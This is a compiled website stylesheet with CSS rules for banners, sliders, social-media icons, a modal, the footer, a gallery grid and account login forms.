.banner.myce-callout-slider .button, .banner.myce-callout-slider .locations .location-container .store-map a, .locations .location-container .store-map .banner.myce-callout-slider a { padding: 0.55556rem 1.11111rem; background: rgba(33, 64, 151, 0.57); color: #fff; font-weight: 600; border: 1px solid #fff; margin: 0 0 1.66667rem 0; }

.banner.myce-callout-slider .button i, .banner.myce-callout-slider .locations .location-container .store-map a i, .locations .location-container .store-map .banner.myce-callout-slider a i { margin-left: 0.33333rem; color: #e31836; background: #fff; border-radius: 50%; }

.banner.myce-callout-slider .button:hover, .banner.myce-callout-slider .locations .location-container .store-map a:hover, .locations .location-container .store-map .banner.myce-callout-slider a:hover { background: #214097; }

.banner.myce-callout-slider .flex-control-nav { bottom: 1.11111rem; }

.banner.myce-callout-slider .flex-control-nav li a { height: 1.27778rem; width: 1.27778rem; border: 1px solid #fff; background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.banner.myce-callout-slider .flex-control-nav li a.flex-active { background: #fff; }

.banner.myce-callout-slider img { display: block; margin: 0 auto; max-width: 25rem; }

@media print, screen and (min-width: 40em) { .banner.myce-callout-slider br { display: inline-block; }
  .banner.myce-callout-slider .heading { margin: 1.11111rem 0 0.55556rem 0; font-size: 2.22222rem; }
  .banner.myce-callout-slider .message { margin: 0.55556rem 0 1.11111rem 0; font-size: 1.22222rem; }
  .banner.myce-callout-slider .button, .banner.myce-callout-slider .locations .location-container .store-map a, .locations .location-container .store-map .banner.myce-callout-slider a { margin: 0 0 3.33333rem 0; }
  .banner.myce-callout-slider .flex-control-nav { bottom: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .banner.myce-callout-slider .heading { margin: 3.33333rem 0 0.55556rem 0; }
  .banner.myce-callout-slider .message { margin: 0.55556rem 0 1.66667rem 0; }
  .banner.myce-callout-slider .button, .banner.myce-callout-slider .locations .location-container .store-map a, .locations .location-container .store-map .banner.myce-callout-slider a { margin: 0 0 5.55556rem 0; }
  .banner.myce-callout-slider img { margin: 0 0 0 auto; max-width: 100%; }
  .banner.myce-callout-slider .flex-control-nav { bottom: 1.66667rem; } }

/*======================================= Sliding Gallery Banner =======================================*/
.banner-slider-cta { background-color: #0a0a0a; color: #fefefe; }

.banner-slider-cta .swiper-slide { -webkit-transition-duration: 300ms !important; transition-duration: 300ms !important; height: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.banner-slider-cta .swiper-slide .button, .banner-slider-cta .swiper-slide .locations .location-container .store-map a, .locations .location-container .store-map .banner-slider-cta .swiper-slide a { margin-bottom: 20px; }

.banner-slider-cta .swiper-slide > * { position: relative; z-index: 5; }

.banner-slider-cta .swiper-slide::before { content: ""; position: absolute; top: 0; left: 0; display: block; width: 100%; height: 100%; background: #0a0a0a; opacity: .3; z-index: 0; }

.banner-slider-cta .slide-container { padding: 1.66667rem 0; background-position: center; background-size: cover; background-repeat: no-repeat; }

.banner-slider-cta__heading { font-size: 1.55556rem; color: inherit; padding: 0 0 0.55556rem; line-height: 1.1; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: bold; }

.banner-slider-cta__heading span { color: #A6C7F7; text-transform: uppercase; font-size: 1.38889rem; display: block; }

.banner-slider-cta__heading + .banner-slider__button-container { margin-top: 20px; }

.banner-slider-cta__message { font-size: 1.33333rem; color: inherit; padding: 0 0 1.66667rem; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.35; }

@media screen and (max-width: 39.9375em) { .banner-slider-cta { text-align: center; } }

.banner-slider-cta .columns { max-width: calc(100% - 20px); }

@media print, screen and (min-width: 40em) { .banner-slider-cta .columns { max-width: calc(100% - 30px); } }

@media print, screen and (min-width: 40em) { .banner-slider-cta .slide-container { padding: 4.44444rem 0; }
  .banner-slider-cta__heading { font-size: 2rem; padding: 0 0 0.55556rem; }
  .banner-slider-cta__heading span { font-size: 1.55556rem; }
  .banner-slider-cta__message { font-size: 1.44444rem; padding: 0 0 1.66667rem; }
  .banner-slider-cta__button { margin: 0 0.83333rem 0.83333rem 0; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .banner-slider-cta .slide-container { padding: 11.11111rem 0; }
  .banner-slider-cta__heading { font-size: 2.77778rem; padding: 0 0 0.55556rem; }
  .banner-slider-cta__heading span { font-size: 1.66667rem; }
  .banner-slider-cta__message { font-size: 1.55556rem; padding: 0 0 1.66667rem; }
  .banner-slider-cta__button { margin: 0 0.83333rem 0.83333rem 0; } }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0.55556rem !important; }

.swiper-pagination-bullet { height: 0.55556rem; width: 0.55556rem; }

@media print, screen and (min-width: 40em) { .swiper-pagination-bullet { height: 1.11111rem; width: 1.11111rem; } }

/*======================================= Social Media Links =======================================*/
.social-links { text-align: left; }

.social-links a { text-align: center; text-decoration: none; margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fefefe; background-color: #326abb; border: none; border-radius: 50%; -webkit-transition: background-color 0.3s ease; transition: background-color 0.3s ease; }

.social-links a.twitter > span { position: relative; top: 1px; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: #6492d6; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow 0.3s ease, -webkit-transform 0.3s ease; transition: -webkit-box-shadow 0.3s ease, -webkit-transform 0.3s ease; transition: box-shadow 0.3s ease, transform 0.3s ease; transition: box-shadow 0.3s ease, transform 0.3s ease, -webkit-box-shadow 0.3s ease, -webkit-transform 0.3s ease; }

.social-links.icon-colors .facebook { background-color: #3b5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

.modal-trigger { display: none; }

#canada-modal { background-color: #fff; text-align: center; color: #010101; padding-bottom: 0; }

#canada-modal .heading { margin: 1.66667rem 0 1.11111rem; font-size: 2rem; font-weight: 700; }

#canada-modal .notice { max-width: 23.33333rem; margin: 0 auto 1.11111rem; font-size: 1.66667rem; font-weight: 600; line-height: 1.3; }

#canada-modal img { display: block; margin: 0 auto 1.38889rem; }

#canada-modal p { max-width: 24.44444rem; margin: 0 auto 1.38889rem; font-weight: 600; }

#canada-modal .button, #canada-modal .locations .location-container .store-map a, .locations .location-container .store-map #canada-modal a { background-color: #326abb; border: 1px solid #326abb; -webkit-box-shadow: inset 0 0 0 0px #fff; box-shadow: inset 0 0 0 0px #fff; color: #fff; font-size: 1rem; font-weight: 700; -webkit-transition: .3s; transition: .3s; }

#canada-modal .button:hover, #canada-modal .locations .location-container .store-map a:hover, .locations .location-container .store-map #canada-modal a:hover { color: #326abb; -webkit-box-shadow: inset 0 0 0 50px #fff; box-shadow: inset 0 0 0 50px #fff; }

#canada-modal a[type="button"] { display: block; font-size: 0.88889rem; text-decoration: underline; }

#canada-modal .call { padding: 1.11111rem 1.66667rem; margin: 1.66667rem -1.11111rem 0; background-color: #ececec; font-weight: 600; color: #757575; }

#canada-modal .call a { display: inline-block; text-decoration: none; color: #757575; }

.scroll-too-top { position: fixed; top: auto; bottom: 1.11111rem; right: 1.11111rem; max-width: 15vw; pointer-events: none; opacity: 0; -webkit-transform: scale(0.5); transform: scale(0.5); -webkit-transition: .3s ease-out; transition: .3s ease-out; z-index: 1000; }

.scroll-too-top.is-stuck { pointer-events: all; opacity: .6; -webkit-transform: scale(1); transform: scale(1); }

.scroll-too-top.is-stuck:hover, .scroll-too-top.is-stuck:focus { opacity: 1; }

.callout-downloads { padding: 1.66667rem 0; border-top: 1px solid rgba(0, 0, 0, 0.19); }

.callout-downloads .heading { color: #326abb; font-size: 1.38889rem; margin-bottom: 1.66667rem; }

.callout-downloads .download-callout { padding: 0 2.22222rem; }

.callout-downloads .button, .callout-downloads .locations .location-container .store-map a, .locations .location-container .store-map .callout-downloads a { max-width: 19.44444rem; margin: 0 auto 1.66667rem; }

.callout-downloads .button::before, .callout-downloads .locations .location-container .store-map a::before, .locations .location-container .store-map .callout-downloads a::before { content: ""; position: relative; display: inline-block; width: 0.83333rem; height: 0.83333rem; background-image: url("/images/icon-download.svg"); background-position: center; background-size: contain; background-repeat: no-repeat; margin: 0 0.27778rem 0 0; top: 0.11111rem; }

.callout-downloads .button:hover::before, .callout-downloads .locations .location-container .store-map a:hover::before, .locations .location-container .store-map .callout-downloads a:hover::before, .callout-downloads .button:focus::before, .callout-downloads .locations .location-container .store-map a:focus::before, .locations .location-container .store-map .callout-downloads a:focus::before { background-image: url("/images/icon-download-red.svg"); }

@media print, screen and (min-width: 64em) { .callout-downloads { padding: 4.44444rem 0; } }

.callout-products { padding: 1.66667rem 0; background: #326abb url("/images/clouds-bg.jpg") center/cover no-repeat; color: #fefefe; text-align: center; }

.callout-products .heading { color: #fefefe; font-size: 1.66667rem; font-weight: bold; }

.callout-products .message { color: #fefefe; margin: 0 0 1.66667rem; }

.callout-products .button, .callout-products .locations .location-container .store-map a, .locations .location-container .store-map .callout-products a { margin-bottom: 0; font-size: 1.05556rem; font-weight: bold; }

@media print, screen and (min-width: 64em) { .callout-products { padding: 3.33333rem 0; text-align: left; }
  .callout-products .message { font-size: 1.38889rem; margin: 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 1.66667rem 0; background-color: #fff; border-top: none; border-bottom: none; text-align: center; }

.footer-callout .logo-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-bottom: 1.11111rem; }

.footer-callout .logo-container img { display: block; margin: 0 auto; max-width: 15.83333rem; max-height: 11.11111rem; }

.footer-callout .heading { margin: 0 0 1.66667rem 0; color: #000; font-size: 1.6rem; font-weight: normal; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #7f7f7f; font-size: 1rem; font-weight: 600; font-style: italic; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button, .footer-callout .button-container .locations .location-container .store-map a, .locations .location-container .store-map .footer-callout .button-container a { margin: 0 0 1.66667rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 0 0 1.66667rem 0; font-size: 2rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button-container .button, .footer-callout .button-container .locations .location-container .store-map a, .locations .location-container .store-map .footer-callout .button-container a { margin: 0 0 2.22222rem; }
  .footer-callout .logo-container img { max-width: 100%; max-height: 8.33333rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 4.44444rem 0 5rem; }
  .footer-callout .heading { margin: 0 0 1.66667rem 0; }
  .footer-callout .message { margin: 0 0 1.66667rem 0; }
  .footer-callout .button-container .button, .footer-callout .button-container .locations .location-container .store-map a, .locations .location-container .store-map .footer-callout .button-container a { margin: 0 0 4.44444rem 0; } }

/* ====================================== Footer =======================================*/
.latest-posts { padding: 1.66667rem 0; border: 1px solid rgba(0, 0, 0, 0.19); background: #fff; }

.latest-posts .latest-posts-heading { margin-bottom: 1.11111rem; text-align: center; font-size: 2rem; }

@media print, screen and (min-width: 64em) { .latest-posts { padding: 4.44444rem 0 2.77778rem; }
  .latest-posts .latest-posts-heading { margin-bottom: 2.22222rem; } }

footer.page-footer { color: #cecece; font-size: 0.66667rem; font-weight: normal; }

footer.page-footer .nav-section { text-align: left; padding-top: 1.66667rem; margin-bottom: 1.66667rem; background: #f2f2f2; -webkit-box-shadow: inset 0 0 0 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 0 0 2px rgba(0, 0, 0, 0.09); }

footer.page-footer .footer-nav-heading { margin-bottom: 0.83333rem; color: #000; font-size: 1.11111rem; font-weight: 700; }

footer.page-footer ul.footer-nav { margin: 0 0 1.11111rem 0; }

footer.page-footer ul.footer-nav li { list-style: none; }

footer.page-footer ul.footer-nav a { font-size: 1rem; color: #326abb; }

footer.page-footer ul.footer-nav a:hover { color: #275393; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 0; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 0.8rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid #3b3b3b; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer-links a { color: #cecece; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #cecece; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.66667rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.66667rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.55556rem; content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(3n + 1) a, .gallery-thumbnail-layout .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(3n + 2) a, .gallery-thumbnail-layout .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-thumbnail-layout .column:nth-child(3n + 3) a, .gallery-thumbnail-layout .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 0px 1px #fff; box-shadow: 0px 0px 0px 1px #fff; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 15px solid rgba(255, 255, 255, 0.5); outline-offset: -15px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; padding: 0; text-align: center; z-index: 10; -webkit-box-shadow: 0 1px 0 1px rgba(0, 0, 0, 0.1); box-shadow: 0 1px 0 1px rgba(0, 0, 0, 0.1); }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0.55556rem 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 3.33333rem 0; }
  .content .content-text { padding: 0 2.5rem 0 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 3.33333rem 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 0 0 1.66667rem; background-color: #fefefe; background-image: url([data-uri]); background-position: 50% 0; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 0 0 1.66667rem; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 0 0 1.66667rem; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0 0; }
  .home-page.content h1, .home-page.content .sub-banner #sub-banner-container > *, .sub-banner .home-page.content #sub-banner-container > *, .home-page.content .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .home-page.content h1, .home-page.content .product-details-header { text-align: center; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.no-js .sub-banner-product-nav { display: none; }

.sub-banner { position: relative; background-color: #cccccc; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; text-align: center; }

.sub-banner .sub-banner-product-nav { display: block; background: rgba(0, 0, 0, 0.15); }

.sub-banner .sub-banner-product-nav ul { margin: 0; padding: 0.83333rem 0; list-style: none; }

.sub-banner .sub-banner-product-nav li { position: relative; }

.sub-banner .sub-banner-product-nav li:last-child { margin: 0; padding: 0; }

.sub-banner .sub-banner-product-nav li:last-child::after { content: none; }

.sub-banner .sub-banner-product-nav a { font-size: 1.11111rem; color: #fff; text-decoration: none; }

.sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .product-details-header { line-height: 1.2; display: block; margin: 1.66667rem 0.83333rem 1.11111rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.55556rem; font-weight: 700; }

.sub-banner #sub-banner-container > * span, .sub-banner #sub-banner-container > * span, .sub-banner #sub-banner-container h1 span, .sub-banner #sub-banner-container .product-details-header span { font-size: .75em; display: block; font-weight: 300; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner .sub-banner-product-nav ul { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
  .sub-banner .sub-banner-product-nav li { margin-right: 0.83333rem; padding-right: 0.83333rem; }
  .sub-banner .sub-banner-product-nav li::after { content: ''; position: absolute; right: 0; top: 0.38889rem; display: inline-block; background: #69b8ff; height: 1.11111rem; width: 0.05556rem; }
  .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .product-details-header { margin: 2.22222rem 0.83333rem 2.22222rem 0.83333rem; color: #fff; font-size: 2.66667rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .product-details-header { margin: 3.88889rem 0.83333rem 3.88889rem 0.83333rem; } }

.content-sub-text.account-form { padding: 0; background: #2849a6; height: auto; margin-bottom: 1.66667rem; }

.content-sub-text.account-form input { margin: 0 0 0.55556rem; border-radius: 0.27778rem; }

.content-sub-text.account-form input.buttons { display: block; width: 100%; margin-top: 1.66667rem; border: 1px solid #fff; font-weight: 600; font-size: 1rem; text-transform: none; background-color: #2849a6; -webkit-box-shadow: none; box-shadow: none; }

.content-sub-text.account-form td { font-size: 0; }

.content-sub-text.account-form a { color: #8ec3f8; font-size: 0.77778rem; }

.content-sub-text.account-form h3 { margin-bottom: 0.83333rem; }

.content-sub-text.account-form h3 a { font-size: 1.44444rem; }

.content-sub-text.account-form h3 a:hover { color: #ccc; }

.content-sub-text.account-form #UserAccountLogin { margin: 0; }

.content-sub-text.account-form #UserAccountLogin table { background: transparent; border: 0; }

.content-sub-text.account-form #UserAccountLogin table input { margin-bottom: 0; }

.content-sub-text.account-form #UserAccountLogin table tr.even, .content-sub-text.account-form #UserAccountLogin table tr.alt, .content-sub-text.account-form #UserAccountLogin table tr:nth-of-type(even) { background: transparent; }

.content-sub-text.account-form #UserAccountLogin table tr td { color: #fff; padding: 0 0 0.66667rem; }

.content-sub-text.account-form #UserAccountLogin table tr:nth-child(3) td { text-align: left; }

.content-sub-text.account-form #UserAccountLogin table tr:nth-child(4) td, .content-sub-text.account-form #UserAccountLogin table tr:last-child td { padding: 0 0; }

table { border-spacing: 1px; border-collapse: initial; }

table tbody th, table tbody td, table tbody tr:nth-child(even) { background: transparent; }

.my-account { background: #fff; }

.my-account h1, .my-account .sub-banner #sub-banner-container > *, .sub-banner .my-account #sub-banner-container > *, .my-account .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .my-account h1, .my-account .product-details-header { color: #326abb; text-align: center; font-size: 2rem; font-weight: 600; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; padding: 1.66667rem; border: 0; margin: 0; }

.my-account h1::after, .my-account .sub-banner #sub-banner-container > ::after, .sub-banner .my-account #sub-banner-container > ::after, .my-account .sub-banner #sub-banner-container h1::after, .sub-banner #sub-banner-container .my-account h1::after, .my-account .product-details-header::after { content: none; }

@media print, screen and (min-width: 64em) { .my-account h1, .my-account .sub-banner #sub-banner-container > *, .sub-banner .my-account #sub-banner-container > *, .my-account .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .my-account h1, .my-account .product-details-header { font-size: 2.77778rem; padding: 3.33333rem 1.66667rem; } }

.my-account h2 { color: #326abb; font-size: 1.33333rem; }

@media print, screen and (min-width: 64em) { .my-account h2 { font-size: 1.66667rem; } }

.my-account .button, .my-account .locations .location-container .store-map a, .locations .location-container .store-map .my-account a { font-size: 1rem; padding: 0.55556rem 0.83333rem; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; }

.my-account .confirm { font-size: 1.11111rem; color: #326abb; font-weight: 600; margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 64em) { .my-account .confirm { font-size: 1.33333rem; } }

.my-account .panel, .my-account .announcements, .my-account .account-questions { margin-bottom: 1.66667rem; }

.my-account .account-questions p { color: #326abb; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; }

.my-account .account-questions a { display: inline-block; }

.my-account .time-remaining { font-style: italic; font-size: 1rem; color: #666; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; }

.my-account .time-remaining strong { color: #326abb; }

.my-account .account-nav { list-style: none; margin: 0; }

.my-account .account-nav .button, .my-account .account-nav .locations .location-container .store-map a, .locations .location-container .store-map .my-account .account-nav a { display: block; text-align: left; margin-bottom: 0.55556rem; }

#UserAccountLogin { margin-bottom: 1.66667rem; padding-bottom: 1.11111rem; }

#UserAccountLogin .error_box h3 { padding: 0; background: transparent; }

.logintable { text-align: center; margin: 0 auto; }

.logintable td { font-weight: 600; text-align: left; }

.logintable .forgot_login_link { margin-top: 0.83333rem; display: block; text-align: center; }

.logintable tbody { background-color: transparent; }

.logintable_header { text-align: center; margin-bottom: 1.66667rem; }

h2.logintable_header { padding: 1.11111rem 1.66667rem; background-color: #132d79; text-align: left; color: #fff; font-size: 1rem; }

h2.logintable_header strong { display: block; padding-top: 0.55556rem; font-size: 1.22222rem; }

.helpinstructions { padding: 0; }

.helpinstructions table { margin: 0; border: 0; }

.form-help-text { margin-bottom: 0.55556rem; display: block; }

.change-password, .change-email, .retrieve-email, .change-email table { border: 0; }

.change-password td, .change-email td, .retrieve-email td, .change-email table td { padding: 0; }

.change-password tr:nth-of-type(even), .change-email tr:nth-of-type(even), .retrieve-email tr:nth-of-type(even), .change-email table tr:nth-of-type(even) { background: transparent; }

table#ImageAuthorizationTable { margin: 0; font-weight: 700; }

table#ImageAuthorizationTable img { max-width: initial; }

table#ImageAuthorizationTable td:last-child { padding-right: 0; }

#RegisteredEmail { display: inline-block; margin-bottom: 1.11111rem; background: #fff; color: #000; border: 1px solid #ccc; }

form .actiontable table { border: 0; margin-bottom: 0; }

form .actiontable table tr:nth-of-type(even) { background: transparent; }

form .actiontable tr td { padding-top: 0; }

form .actiontable .form_submit_container { margin-top: 1.11111rem; }

#page-id-8 .form_submit_container input[type="submit"].buttons, #page-id-8 .form_submit_container input[type="submit"].button, #page-id-8 form input[type="submit"].buttons, #page-id-8 form input[type="submit"].button, #page-id-8input[name="ChangeEmail"].buttons { background: #326abb; display: inline-block; width: auto; margin: 0 auto; color: #fff; padding: 0.55556rem 1.11111rem; border: 1px solid #326abb !important; -webkit-box-shadow: inset 0 0 0 #fff; box-shadow: inset 0 0 0 #fff; -webkit-transition: .3s; transition: .3s; }

#page-id-8 .form_submit_container input[type="submit"].buttons:hover, #page-id-8 .form_submit_container input[type="submit"].button:hover, #page-id-8 form input[type="submit"].buttons:hover, #page-id-8 form input[type="submit"].button:hover, #page-id-8input[name="ChangeEmail"].buttons:hover { color: #326abb; -webkit-box-shadow: inset 0 0 0 40px #fff; box-shadow: inset 0 0 0 40px #fff; }

